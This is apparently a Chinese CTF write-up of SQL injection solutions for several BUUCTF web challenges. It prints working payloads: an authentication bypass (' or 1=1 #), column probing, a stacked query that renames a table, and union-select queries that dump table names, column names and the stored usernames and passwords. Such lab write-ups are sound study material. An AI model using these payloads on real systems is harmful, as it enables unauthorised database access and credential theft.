简单说明
1 | 记录buuctf web中SQL注入学习 简单题目未写 |
[强网杯 2019]随便注
1、万能密码注入

1 | 1';rename table words to words2; |
[极客大挑战 2019]LoveSQL

1、万能密码注入
‘ or 1=1 #

2、找字段
‘ order by 3 #
’ union select 1,2,3; # 找回显
1 | 2' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() # |
3、爆表

1 | 2' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='geekuser' # |

1 | 2' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1' # |

1 | 2' union select 1,2,group_concat(id,username,password) from l0ve1ysq1 # |
[极客大挑战 2019]HardSQL

1、用hackbar进行构造传参测试

2、测试限制的传参



3、爆库、爆表
1 | http://f232a01e-3c9d-480d-bd28-439ce083b5f6.node3.buuoj.cn/check.php |

4、爆表
1 | http://f232a01e-3c9d-480d-bd28-439ce083b5f6.node3.buuoj.cn/check.php |

5、爆字段
